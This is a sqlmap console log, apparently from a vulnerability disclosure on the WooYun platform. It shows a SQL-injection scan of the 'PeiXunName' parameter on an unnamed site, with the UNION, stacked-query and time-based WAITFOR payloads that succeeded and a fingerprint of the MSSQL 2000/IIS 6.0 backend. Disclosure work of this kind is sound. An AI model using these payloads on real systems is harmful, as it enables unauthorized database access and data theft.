 [*] starting at 11:39:21
[11:39:21] [INFO] testing connection to the target url
[11:39:21] [INFO] testing if the url is stable, wait a few seconds
[11:39:23] [INFO] url is stable
[11:39:23] [INFO] testing if GET parameter 'PeiXunName' is dynamic
[11:39:23] [WARNING] GET parameter 'PeiXunName' does not appear dynamic
[11:39:23] [WARNING] reflective value(s) found and filtering out
[11:39:23] [WARNING] heuristic test shows that GET parameter 'PeiXunName' might
not be injectable
[11:39:23] [INFO] testing for SQL injection on GET parameter 'PeiXunName'
[11:39:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:39:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:39:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:39:37] [INFO] GET parameter 'PeiXunName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[11:39:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:39:48] [INFO] GET parameter 'PeiXunName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[11:39:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:39:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[11:39:48] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:39:49] [INFO] target url appears to have 7 columns in query
[11:39:50] [INFO] GET parameter 'PeiXunName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'PeiXunName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: PeiXunName
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: PeiXunName=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(58)+CHA
R(116)+CHAR(113)+CHAR(119)+CHAR(58)+CHAR(75)+CHAR(112)+CHAR(89)+CHAR(78)+CHAR(10
0)+CHAR(90)+CHAR(121)+CHAR(99)+CHAR(118)+CHAR(68)+CHAR(58)+CHAR(104)+CHAR(120)+C
HAR(97)+CHAR(58),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: PeiXunName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: PeiXunName=' WAITFOR DELAY '0:0:5'--
---
[11:39:59] [INFO] testing Microsoft SQL Server
[11:39:59] [INFO] confirming Microsoft SQL Server
[11:40:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org
[11:40:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 12 times